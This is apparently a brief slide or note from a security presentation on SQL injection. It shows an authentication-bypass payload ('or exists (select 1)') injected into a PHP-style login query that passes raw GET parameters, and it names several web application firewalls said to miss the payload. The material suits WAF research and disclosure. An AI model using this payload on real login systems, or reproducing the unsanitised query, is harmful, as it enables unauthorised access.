GOFA SQL Injections
• Authentication bypass using the vector: or exists (select 1)
Example:
select * from users where username = $_GET['u'] and password = $_GET['p];
select * from users where username = admin and password = a or exists (select 1)
Affected: ModSecurity Latest CRS, PHPIDS, WebCastellum, Expose
 